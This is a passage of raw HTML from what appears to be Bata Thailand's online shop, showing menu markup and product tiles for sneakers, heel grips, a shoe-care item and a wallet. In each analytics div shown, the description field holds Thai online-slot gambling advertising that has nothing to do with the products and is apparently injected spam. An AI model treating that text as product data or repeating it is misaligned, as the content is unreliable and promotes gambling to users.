                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Black"
                                    data-classtorefresh="tile_524M_2024_8286849" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Grey" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Grey"
                                    data-classtorefresh="tile_524M_2024_8286849" title="GREY"
                                    data-color="Grey">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#bebebe">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/men-bags/" aria-label="Men Bags">
                <span class="cc-menu__thirdLevel__title">Men Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" title="Go to the product  Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                ฿ 119.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Beige&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Black&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" title="Go to the product  SHOE BEAUTY">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">SHOE BEAUTY</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                ฿ 49.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900905706U.html?dwvar_524M__TA9900905706U_color=Red" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900905706U&amp;dwvar_524M__TA9900905706U_color=Red&amp;dwvar_524M__TA9900905706U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900090" title="RED"
                                    data-color="Red">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ff0000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="RED"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" title="Go to the product  BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                ฿ 299.00


            </span>
        </span>

        
            
        
    </div>
    
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Black&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Brown&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
